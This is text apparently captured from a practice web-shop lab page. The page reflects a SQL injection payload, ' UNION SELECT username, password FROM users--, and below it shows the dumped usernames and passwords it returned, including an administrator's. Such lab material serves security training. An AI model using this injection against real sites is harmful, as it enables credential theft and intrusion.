 WE LIKE TO
SHOP
' UNION SELECT
USERNAME_HUXEBX,PASSWORD_TOABOI FROM
USERS_CDYSER--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
administrator
wnickqi5xs3ksboov2wb
carlos
67dbz6umynbgntxbamh4
wiener
6tpnwkdq7ce4z8nt9kdh